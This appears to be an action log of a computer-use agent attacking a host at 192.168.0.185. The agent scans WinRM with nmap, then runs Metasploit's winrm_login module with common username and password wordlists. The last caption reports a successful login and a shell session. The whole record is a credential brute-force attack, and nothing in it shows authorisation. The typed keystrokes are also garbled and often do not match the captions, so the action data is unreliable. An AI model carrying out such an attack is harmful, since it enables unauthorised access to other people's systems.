
Run nmap -p 5985 -sV 192.168.0.185 to find WinRM open with Microsoft HTTPAPI
{"action": "type", "text": "nmap"}

{"action": "type", "text": "-p"}

{"action": "type", "text": "5985"}

{"action": "type", "text": "-S"}

{"action": "type", "text": "V"}

{"action": "type", "text": "192.168.0.1"}

{"action": "type", "text": "85"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [568, 220]}

Start msfconsole with the sudo password and search for winrm modules
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "type", "text": "search winrm"}

{"action": "key", "text": "Return"}

Set RHOSTS to 192.168.0.185 for the winrm_login module
{"action": "type", "text": "et RHOSTS 192.168"}

{"action": "key", "text": "Return"}

Set USER_FILE to /usr/share/wordlists/commonusernames.txt
{"action": "type", "text": "set USER_"}

{"action": "type", "text": "FILE"}

{"action": "type", "text": "/"}

{"action": "type", "text": "usr/share/wordli"}

{"action": "type", "text": "sts/commo"}

{"action": "key", "text": "Return"}

Set PASS_FILE to /usr/share/wordlists/commonpasswords.txt
{"action": "type", "text": "set P"}

{"action": "type", "text": "ASS_FILE /"}

{"action": "type", "text": "usr/share/wordli"}

{"action": "type", "text": "sts/commonpasswords.txt"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [454, 335]}

Set STOP_ON_SUCCESS TRUE and run the exploit, logging in as loiliangyang with shell session 1
{"action": "type", "text": "set STOP"}

{"action": "type", "text": "_ON_SUCCESS"}

{"action": "type", "text": "TRUE"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
